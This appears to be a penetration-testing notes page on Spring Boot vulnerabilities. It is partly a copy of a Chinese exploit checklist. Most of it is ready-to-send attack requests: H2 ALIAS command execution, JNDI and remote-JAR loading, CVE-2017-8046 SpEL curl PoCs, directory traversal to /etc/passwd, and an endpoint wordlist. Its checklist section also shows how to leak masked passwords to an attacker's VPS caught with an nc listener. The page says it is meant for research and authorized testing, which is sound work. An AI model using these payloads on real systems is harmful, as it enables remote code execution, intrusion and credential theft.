- 基础知识">基础知识
- Spring Boot Vulnerability (Keep On Updating)
- 0x01 Spring Boot Actuator Exposed
- /autoconfig - Displays an auto-configuration report showing all auto-configuration candidates and the reason why they ‘were’ or ‘were not’ applied.
- /beans - Displays a complete list of all the Spring beans in your application.
- /configprops - Displays a collated list of all @ConfigurationProperties.
- /dump - Performs a thread dump.
- /heapdump - JVM heap dump information. Actually it is a binary file, you can utilize the tool named
MemoryAnalyzerto analyze the file. Sometimes in this file maybe you can findPASSWORD / ACCESS_KEY / COOKIES / ACCESS_TOKENor some sensitive information. - /env - Exposes properties from Spring’s ConfigurableEnvironment.
- /health - Shows application health information (a simple ‘status’ when accessed over an unauthenticated connection or full message details when authenticated).
- /info - Displays arbitrary application info.
- /metrics - Shows ‘metrics’ information for the current application.
- /mappings - Displays a collated list of all @RequestMapping paths.
- /shutdown - Allows the application to be gracefully shutdown (not enabled by default).
- /pause - Allows the application to be gracefully pause (not enabled by default).
- /resume - Allows the application to be gracefully resume (not enabled by default).
- /trace - Displays trace information (by default the last few HTTP requests).
- 0x01 Spring Boot Actuator Exposed
- 0x02 Spring Boot RCE/XSS involving Jolokia
- 0x03 Spring Boot RCE involving H2 Database JNDI Injection
- 0x04 Spring Boot RCE involving H2 Database
ALIASCommand - 0x05 Spring Boot RCE involving JMX enabled
- 0x06 Spring Boot RCE involving H2 Database
- 0x07 Spring Boot RCE involving MyBatis (CVE-2020-26945)
- 0x08 Spring Boot Actuator Logview Directory Traversal (CVE-2021-21234)
- 0x09 Spring Boot Log4j2 JNDI Injection
- CVE-2017-8046
- Spring Boot Vulnerability Exploit Check List">Spring Boot Vulnerability Exploit Check List
- Spring Boot Vulnerability Exploit Check List
- 声明
- 目录
- 零:路由和版本
- 一:信息泄露
- 二:远程代码执行
- 0x01:whitelabel error page SpEL RCE
- 0x02:spring cloud SnakeYAML RCE
- 0x03:eureka xstream deserialization RCE
- 0x04:jolokia logback JNDI RCE
- 0x05:jolokia Realm JNDI RCE
- 0x06:restart h2 database query RCE
- 0x07:h2 database console JNDI RCE
- 0x08:mysql jdbc deserialization RCE
- 0x09:restart logging.config logback JNDI RCE
- 0x0A:restart logging.config groovy RCE
- 0x0B:restart spring.main.sources groovy RCE
- 0x0C:restart spring.datasource.data h2 database RCE
基础知识
基本概念
路径 描述 默认启用auditevents 显示当前应用程序的审计事件信息 Yesbeans 显示一个应用中所有Spring Beans的完整列表 Yesconditions 显示配置类和自动配置类(configuration and auto-configuration classes)的状态及它们被应用或未被应用的原因configprops 显示一个所有@ConfigurationProperties的集合列表 Yesenv 显示来自Spring的 ConfigurableEnvironment的属性 Yesflyway 显示数据库迁移路径,如果有的话 Yeshealth 显示应用的健康信息(当使用一个未认证连接访问时显示一个简单 的’status’,使用认证连接访问则显示全部信息详情)info 显示任意的应用信息 Yesliquibase 展示任何Liquibase数据库迁移路径,如果有的话 Yesmetrics 展示当前应用的metrics信息 Yesmappings 显示一个所有@RequestMapping路径的集合列表 Yesscheduledtasks 显示应用程序中的计划任务 Yessessions 允许从Spring会话支持的会话存储中检索和删除(retrieval and deletion) 用户会话。使用Spring Session对反应性Web应用程序的支持时不可用。shutdown 允许应用以优雅的方式关闭(默认情况下不启用) Nothreaddump 执行一个线程dump Yesheapdump 返回一个GZip压缩的hprof堆dump文件 Yesjolokia 通过HTTP暴露JMX beans(当Jolokia在类路径上时,WebFlux不可用) Yeslogfile 返回日志文件内容(如果设置了logging.file或logging.path属性的话),支持使用HTTP Range头接收日志文件内容的部分信息 Yesprometheus 以可以被Prometheus服务器抓取的格式显示metrics信息 Yes
Spring Boot Vulnerability (Keep On Updating)
0x01 Spring Boot Actuator Exposed
Actuator endpoints allow you to monitor and interact with your Spring application. Spring Boot includes a number of built-in endpoints and you can also add your own. For example the health endpoint provides basic application health information. The following endpoints are available:
-
/autoconfig - Displays an auto-configuration report showing all auto-configuration candidates and the reason why they ‘were’ or ‘were not’ applied.
-
/beans - Displays a complete list of all the Spring beans in your application.
-
/configprops - Displays a collated list of all @ConfigurationProperties.
-
/dump - Performs a thread dump.
-
/heapdump - JVM heap dump information. Actually it is a binary file, you can utilize the tool named
MemoryAnalyzerto analyze the file. Sometimes in this file maybe you can findPASSWORD / ACCESS_KEY / COOKIES / ACCESS_TOKENor some sensitive information. -
/env - Exposes properties from Spring’s ConfigurableEnvironment.
-
/health - Shows application health information (a simple ‘status’ when accessed over an unauthenticated connection or full message details when authenticated).
-
/info - Displays arbitrary application info.
-
/metrics - Shows ‘metrics’ information for the current application.
-
/mappings - Displays a collated list of all @RequestMapping paths.
-
/shutdown - Allows the application to be gracefully shutdown (not enabled by default).
-
/pause - Allows the application to be gracefully pause (not enabled by default).
-
/resume - Allows the application to be gracefully resume (not enabled by default).
-
/trace - Displays trace information (by default the last few HTTP requests).
0x02 Spring Boot RCE/XSS involving Jolokia
0x001 Jolokia RCE
0x002 Jolokia XSS fixed since Jolokia 1.5.0 (CVE-2018-1000129)
pom.xml
<dependency><groupId>org.jolokia</groupId><artifactId>jolokia-core</artifactId><version>1.4.0</version></dependency>
When visiting URL http://127.0.0.1:10090/actuator/jolokia/read%3Csvg%20onload=alert('xss')%3E?mimeType=text/html

0x03 Spring Boot RCE involving H2 Database JNDI Injection
pom.xml
<dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-data-jpa</artifactId><version>2.2.6.RELEASE</version></dependency><dependency><groupId>com.h2database</groupId><artifactId>h2</artifactId><scope>runtime</scope><version>1.4.2</version></dependency>
application.properties
spring.h2.console.enabled=truespring.h2.console.settings.web-allow-others=true
You can visit /actutor/env to make sure H2 Console is enabled.

Example 1: Execute open -a Calculator Command

0x04 Spring Boot RCE involving H2 Database ALIAS Command

Example 1: Execute id Command
CREATE ALIAS EXECMD AS $$ String execmd(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;CALL EXECMD('id')
Example 2: Execute open -a Calculator Command
CREATE ALIAS EXECMD AS $$ String execmd(String cmd) throws java.io.IOException { Runtime.getRuntime().exec(cmd);return null; }$$;CALL EXECMD('open -a Calculator');

0x05 Spring Boot RCE involving JMX enabled
When visiting URL http://127.0.0.1:10090/actuator/env/spring.jmx.enabled, you will find JMX is enabled.

Example 1: Execute open -a Calculator Command

0x06 Spring Boot RCE involving H2 Database
0x001 Remote Code Execution via spring.datasource.hikari.connection-test-queryorspring.datasource.hikari.connection-init-sql
Example 1: spring.datasource.hikari.connection-init-sql
Step 1:
POST /actuator/env HTTP/1.1Host: 127.0.0.1:10090User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeContent-Type: application/jsonContent-Length: 280{"sourceType": "com.zaxxer.hikari.HikariDataSource","name":"spring.datasource.hikari.connection-init-sql","value":"CREATE ALIAS EXECMD AS $$ String execmd(String cmd) throws java.io.IOException { Runtime.getRuntime().exec(cmd);return null; }$$;CALL EXECMD('open -a Calculator');"}
Step 2:
POST /actuator/restart HTTP/1.1
0x002 JNDI Injection

Step 1:
POST /actuator/env HTTP/1.1Host: 127.0.0.1:10090Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateContent-Type: application/jsonAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6Connection: closeContent-Length: 320{"name": "spring.datasource.hikari.connection-init-sql","value": "CREATE ALIAS jndi AS $$ import javax.naming.InitialContext;@CODE String jndi(String url) throws Exception {new InitialContext().lookup(url);return null;}$$;CALL jndi('ldap://127.0.0.1:1389/evilObject');"}
Step 2:
POST /actuator/restart HTTP/1.1
0x003 URL Classloader

Step 1:
POST /actuator/env HTTP/1.1Host: 127.0.0.1:10090Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateContent-Type: application/jsonAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6Connection: closeContent-Length: 320{"name": "spring.datasource.hikari.connection-init-sql","value": "CREATE ALIAS remoteUrl AS $$ import java.net.*;@CODE String remoteUrl() throws Exception { Class.forName (\"pop\", true, new URLClassLoader(new URL[]{new URL(\"http://127.0.0.1:9001/pop.jar\")})).newInstance();return null;}$$;CALL remoteUrl()"}
Step 2:
POST /actuator/restart HTTP/1.1
0x07 Spring Boot RCE involving MyBatis (CVE-2020-26945)



0x08 Spring Boot Actuator Logview Directory Traversal (CVE-2021-21234)

Set Break Piont At securityCheck()

Construct Directory Traversal Request URL

http://localhost:8887/manage/log/view?filename=/etc/passwd&base=../../../../../
Step Into
Step Into
spring.log/../../../../../ as folder, and /etc/passwd is the file we want
Step Into
In toFile() , the folder spring.log/../../../../../ and the file /etc/passwd will be concated as path without securityCheck()
Retreive the content of file /etc/passwd
0x09 Spring Boot Log4j2 JNDI Injection
CVE-2017-8046
https://github.com/m3ssap0/SpringBreakVulnerableApp
poc
curl --request PATCH -H "Content-Type: application/json-patch+json" -d '[{ "op" : "replace", "path" : "T(java.lang.Thread).sleep(10000).x", "value" : "pwned" }]' "http://hostname:port/entity/1"curl --request PATCH -H "Content-Type: application/json-patch+json" -d '[{ "op" : "replace", "path" : "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\").x", "value" : "pwned" }]' "http://hostname:port/entity/1/"curl --request PATCH -H "Content-Type: application/json-patch+json" -d '[{ "op" : "replace", "path" : "T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec(\"ipconfig\").getInputStream(), T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getResponse().getOutputStream()).x", "value" : "pwned" }]' "http://hostname:port/entity/1/"curl --request PATCH -H "Content-Type: application/json-patch+json" -d '[{ "op" : "replace", "path" : "T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec(\"cmd \" + T(java.lang.String).valueOf(T(java.lang.Character).toChars(0x2F)) + \"c dir\").getInputStream(), T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getResponse().getOutputStream()).x", "value" : "pwned" }]' "http://hostname:port/entity/1/"
spring boot敏感端点路径垃
%20/swagger-ui.htmlactuatoractuator/auditeventsactuator/beansactuator/conditionsactuator/configpropsactuator/envactuator/healthactuator/heapdumpactuator/httptraceactuator/hystrix.streamactuator/infoactuator/jolokiaactuator/logfileactuator/loggersactuator/mappingsactuator/metricsactuator/scheduledtasksactuator/swagger-ui.htmlactuator/threaddumpactuator/traceapi.htmlapi/index.htmlapi/swagger-ui.htmlapi/v2/api-docsapi-docsauditeventsautoconfigbeanscachescloudfoundryapplicationconditionsconfigpropsdistv2/index.htmldocsdruid/index.htmldruid/login.htmldruid/websession.htmldubbo-provider/distv2/index.htmldumpentity/allenvenv/(name)eurekaflywaygateway/actuatorgateway/actuator/auditeventsgateway/actuator/beansgateway/actuator/conditionsgateway/actuator/configpropsgateway/actuator/envgateway/actuator/healthgateway/actuator/heapdumpgateway/actuator/httptracegateway/actuator/hystrix.streamgateway/actuator/infogateway/actuator/jolokiagateway/actuator/logfilegateway/actuator/loggersgateway/actuator/mappingsgateway/actuator/metricsgateway/actuator/scheduledtasksgateway/actuator/swagger-ui.htmlgateway/actuator/threaddumpgateway/actuator/tracehealthheapdumpheapdump.jsonhttptracehystrixhystrix.streaminfointergrationgraphjolokiajolokia/listliquibaselogfileloggersmappingsmetricsmonitorprometheusrefreshscheduledtaskssessionsshutdownspring-security-oauth-resource/swagger-ui.htmlspring-security-rest/api/swagger-ui.htmlstatic/swagger.jsonsw/swagger-ui.htmlswaggerswagger/codesswagger/index.htmlswagger/static/index.htmlswagger/swagger-ui.htmlswagger-dubbo/api-docsswagger-uiswagger-ui.htmlswagger-ui/htmlswagger-ui/index.htmlsystem/druid/index.htmltemplate/swagger-ui.htmlthreaddumptraceuser/swagger-ui.htmlv1.1/swagger-ui.htmlv1.2/swagger-ui.htmlv1.3/swagger-ui.htmlv1.4/swagger-ui.htmlv1.5/swagger-ui.htmlv1.6/swagger-ui.htmlv1.7/swagger-ui.html/v1.8/swagger-ui.html/v1.9/swagger-ui.html/v2.0/swagger-ui.htmlv2.1/swagger-ui.htmlv2.2/swagger-ui.htmlv2.3/swagger-ui.htmlv2/swagger.jsonwebpage/system/druid/index.html
Spring Boot Vulnerability Exploit Check List
https://github.com/LandGrey/SpringBootVulExploit
搬运它
Spring Boot Vulnerability Exploit Check List
Spring Boot 相关漏洞学习资料,利用方法和技巧合集,黑盒安全评估 check list
声明
⚠️ 本项目所有内容仅作为安全研究和授权测试使用, 相关人员对因误用和滥用该项目造成的一切损害概不负责
目录
- Spring Boot Vulnerability Exploit Check List
- 零:路由和版本
- 一:信息泄露
- 二:远程代码执行
- 0x01:whitelabel error page SpEL RCE
- 0x02:spring cloud SnakeYAML RCE
- 0x03:eureka xstream deserialization RCE
- 0x04:jolokia logback JNDI RCE
- 0x05:jolokia Realm JNDI RCE
- 0x06:restart h2 database query RCE
- 0x07:h2 database console JNDI RCE
- 0x08:mysql jdbc deserialization RCE
- 0x09:restart logging.config logback JNDI RCE
- 0x0A:restart logging.config groovy RCE
- 0x0B:restart spring.main.sources groovy RCE
- 0x0C:restart spring.datasource.data h2 database RCE
零:路由和版本
0x01:路由知识
- 有些程序员会自定义
/manage、/management、项目 App 相关名称为 spring 根路径 - Spring Boot Actuator 1.x 版本默认内置路由的起始路径为
/,2.x 版本则统一以/actuator为起始路径 - Spring Boot Actuator 默认的内置路由名字,如
/env有时候也会被程序员修改,比如修改成/appenv
0x02:版本知识
Spring Cloud 是基于 Spring Boot 来进行构建服务,并提供如配置管理、服务注册与发现、智能路由等常见功能的帮助快速开发分布式系统的系列框架的有序集合。
组件版本的相互依赖关系:
| 依赖项 | 版本列表及依赖组件版本 |
|---|---|
| spring-boot-starter-parent | spring-boot-starter-parent |
| spring-boot-dependencies | spring-boot-dependencies |
| spring-cloud-dependencies | spring-cloud-dependencies |
Spring Cloud 与 Spring Boot 版本之间的依赖关系:
| Spring Cloud 大版本 | Spring Boot 版本 |
|---|---|
| Angel | 兼容 Spring Boot 1.2.x |
| Brixton | 兼容 Spring Boot 1.3.x、1.4.x |
| Camden | 兼容 Spring Boot 1.4.x、1.5.x |
| Dalston | 兼容 Spring Boot 1.5.x,不兼容 2.0.x |
| Edgware | 兼容 Spring Boot 1.5.x,不兼容 2.0.x |
| Finchley | 兼容 Spring Boot 2.0.x,不兼容 1.5.x |
| Greenwich | 兼容 Spring Boot 2.1.x |
| Hoxton | 兼容 Spring Boot 2.2.x |
Spring Cloud 小版本号的后缀及含义:
| 小版本号后缀 | 含义 |
|---|---|
| BUILD-SNAPSHOT | 快照版,代码不是固定,处于变化之中 |
| MX | 里程碑版 |
| RCX | 候选发布版 |
| RELEASE | 正式发布版 |
| SRX | (修复错误和 bug 并再次发布的)正式发布版 |
一:信息泄露
0x01:路由地址及接口调用详情泄漏
开发人员没有意识到地址泄漏会导致安全隐患或者开发环境切换为线上生产环境时,相关人员没有更改配置文件,忘记切换环境配置等
直接访问以下两个 swagger 相关路由,验证漏洞是否存在:
/v2/api-docs/swagger-ui.html
其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由:
/swagger/api-docs/api.html/swagger-ui/swagger/codes/api/index.html/api/v2/api-docs/v2/swagger.json/swagger-ui/html/distv2/index.html/swagger/index.html/sw/swagger-ui.html/api/swagger-ui.html/static/swagger.json/user/swagger-ui.html/swagger-ui/index.html/swagger-dubbo/api-docs/template/swagger-ui.html/swagger/static/index.html/dubbo-provider/distv2/index.html/spring-security-rest/api/swagger-ui.html/spring-security-oauth-resource/swagger-ui.html
除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息:
/mappings/metrics/beans/configprops/actuator/metrics/actuator/mappings/actuator/beans/actuator/configprops
一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞,但是以 “默认安全“ 来讲,不暴露出这些信息更加安全。
对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是否存在未授权访问、越权等其他业务类型漏洞。
0x02:配置不当而暴露的路由
主要是因为程序员开发时没有意识到暴露路由可能会造成安全风险,或者没有按照标准流程开发,忘记上线时需要修改/切换生产环境的配置
参考 production-ready-endpoints 和 spring-boot.txt,可能因为配置不当而暴露的默认内置路由可能会有:
/actuator/auditevents/autoconfig/beans/caches/conditions/configprops/docs/dump/env/flyway/health/heapdump/httptrace/info/intergrationgraph/jolokia/logfile/loggers/liquibase/metrics/mappings/prometheus/refresh/scheduledtasks/sessions/shutdown/trace/threaddump/actuator/auditevents/actuator/beans/actuator/health/actuator/conditions/actuator/configprops/actuator/env/actuator/info/actuator/loggers/actuator/heapdump/actuator/threaddump/actuator/metrics/actuator/scheduledtasks/actuator/httptrace/actuator/mappings/actuator/jolokia/actuator/hystrix.stream
其中对寻找漏洞比较重要接口的有:
/env、/actuator/env
GET 请求/env会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文;
同时有一定概率可以通过 POST 请求/env接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。/refresh、/actuator/refresh
POST 请求/env接口设置属性后,可同时配合 POST 请求/refresh接口刷新属性变量来触发相关 RCE 漏洞。/restart、/actuator/restart
暴露出此接口的情况较少;可以配合 POST请求/env接口设置属性后,再 POST 请求/restart接口重启应用来触发相关 RCE 漏洞。/jolokia、/actuator/jolokia
可以通过/jolokia/list接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩的重要隐私信息的明文等。/trace、/actuator/httptrace
一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效用户或管理员的 cookie、jwt token 等信息。
0x03:获取被星号脱敏的密码的明文 (方法一)
访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果
利用条件:
- 目标网站存在
/jolokia或/actuator/jolokia接口 - 目标使用了
jolokia-core依赖(版本要求暂未知)
利用方法:
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: jolokia 调用相关 Mbean 获取明文
将下面示例中的 security.user.password 替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的 value 键中。
- 调用
org.springframework.bootMbean
实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法
spring 1.x
POST /jolokiaContent-Type: application/json{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
spring 2.x
POST /actuator/jolokiaContent-Type: application/json{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
- 调用
org.springframework.cloud.context.environmentMbean
实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法
spring 1.x
POST /jolokiaContent-Type: application/json{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
spring 2.x
POST /actuator/jolokiaContent-Type: application/json{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
- 调用其他 Mbean
目标具体情况和存在的 Mbean 可能不一样,可以搜索 getProperty 等关键词,寻找可以调用的方法。
0x04:获取被星号脱敏的密码的明文 (方法二)
利用条件:
- 可以 GET 请求目标网站的
/env - 可以 POST 请求目标网站的
/env - 可以 POST 请求目标网站的
/refresh接口刷新配置(存在spring-boot-starter-actuator依赖) - 目标使用了
spring-cloud-starter-netflix-eureka-client依赖 - 目标可以请求攻击者的服务器(请求可出外网)
利用方法:
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
nc -lvk 80
步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性
将下面 http://value:${security.user.password}@your-vps-ip 中的 security.user.password 换成自己想要获取的对应的星号 * 遮掩的属性名;
your-vps-ip 换成自己外网服务器的真实 ip 地址。
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedeureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@your-vps-ip
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"eureka.client.serviceUrl.defaultZone","value":"http://value:${security.user.password}@your-vps-ip"}
步骤四: 刷新配置
spring 1.x
POST /refreshContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refreshContent-Type: application/json
步骤五: 解码属性值
正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下 Authorization 头内容:
Authorization: Basic dmFsdWU6MTIzNDU2
将其中的 dmFsdWU6MTIzNDU2部分使用 base64 解码,即可获得类似明文值 value:123456,其中的 123456 即是目标星号 * 脱敏前的属性值明文。
0x05:获取被星号脱敏的密码的明文 (方法三)
利用条件:
- 通过 POST
/env设置属性触发目标对外网指定地址发起任意 http 请求 - 目标可以请求攻击者的服务器(请求可出外网)
利用方法:
参考 UUUUnotfound 提出的 issue-1,可以在目标发外部 http 请求的过程中,在 url path 中利用占位符带出数据
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
nc -lvk 80
步骤三: 触发对外 http 请求
spring.cloud.bootstrap.location方法(同时适用于明文数据中有特殊 url 字符的情况)
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedspring.cloud.bootstrap.location=http://your-vps-ip/?=${security.user.password}
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/?=${security.user.password}"}
eureka.client.serviceUrl.defaultZone方法(不适用于明文数据中有特殊 url 字符的情况)
